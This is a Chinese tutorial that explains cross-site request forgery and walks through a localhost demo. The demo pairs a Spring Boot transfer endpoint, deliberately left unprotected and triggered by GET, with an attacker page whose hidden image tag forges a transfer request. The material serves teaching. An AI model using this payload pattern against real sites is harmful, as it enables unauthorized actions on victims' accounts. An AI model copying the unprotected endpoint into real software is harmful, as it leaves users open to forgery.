目录
- CSRF(跨站请求伪造)攻击演示
- CSRF 是什么
- CSRF 演示项目代码
- CSRF 演示过程
- 服务启动
- 演示
CSRF(跨站请求伪造)攻击演示
CSRF 是什么
CSRF(Cross-Site Request Forgery)跨站请求伪造,是一种网络安全攻击,其目标是利用被攻击者在某个网站的身份(通常是通过 cookie 认证)来伪造被攻击者的请求,以执行某些未经授权的操作。
攻击步骤通常包括以下几个阶段:
- 登录受害者:攻击者诱使受害者登录到一个受信任的网站,并在受信任网站上保留了他们的身份认证凭据(比如 cookie)。
- 构造恶意请求:攻击者在其控制的网站上嵌入了一些恶意代码或链接,这段代码或链接会向目标网站发送请求,利用受信任网站上受害者的身份。
- 发起攻击:受害者在已经登录了的情况下,访问包含恶意代码的页面,这将导致向目标网站发送伪造的请求,执行某些未经授权的操作。这可能包括更改密码、发起转账、删除帐户等。
CSRF 演示项目代码
演示代码:github - csrf-demo
项目目录如下:

其中业务后端 CsrfController.java 代码为:
package com.fhb.csrfdemo;import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RestController;import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpSession;@RestController
@RequestMapping("/")
public class CsrfController {@GetMapping("/trans")public String trans(HttpServletRequest request, String name, Integer money) {HttpSession session = request.getSession();Object people = session.getAttribute("people");if (people == null) return "没有登录";System.out.println("给" + name + "转账" + money + "元");return "转账成功";}@GetMapping("/login")public String login(HttpServletRequest request) {HttpSession session = request.getSession();session.setAttribute("people", "people");return "登录成功";}
}
业务前端代码较为简单,代码为:
<!doctype html>
<html lang="en">
<head><meta charset="UTF-8"><meta name="viewport"content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"><meta http-equiv="X-UA-Compatible" content="ie=edge"><title>Document</title>
</head>
<body><h1>CSRF 攻击测试</h1><button onclick="trans()">转账</button><button onclick="login()">登录</button><a href="http://localhost:18080">恶意链接</a>
</body><script lang="js">async function trans() {const response = await fetch("/trans?name=fhb&money=100");const info = await response.text();alert(info);}async function login() {const response = await fetch("/login");const info = await response.text();alert(info);}
</script>
</html>
恶意网站仅为一个 html 文件:
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Document</title>
</head>
<body><h1>CSRF攻击软件</h1><img src="http://localhost:8080/trans?name=fff&money=10" alt="xxx" srcset="">
</body><script>
</script>
</html>
CSRF 演示过程
服务启动
-
启动 java 程序 CsrfDemoApplication,该 Spring Boot 服务将在 8080 端口提供服务;
-
通过 npm 安装 http-server,进入 malicious-web 文件夹, 通过
http-server . -p 18080启动攻击者网站;
业务网站 ui 如下:

演示
通过 http://localhost:8080 访问目标网站。
- 如果直接点击 “转账” 按钮,将弹出提示框,提示 没有登录 ;
- 如果点击 “登录”,弹出提示框,提示 登录成功,之后点击转账,提示 转账成功,并且在后端打印 给fhb转账100元;
- 在第2步的基础上,点击 “恶意连接”,将跳转到攻击者网站,并且在后端打印 给fff转账10元,表示攻击成功。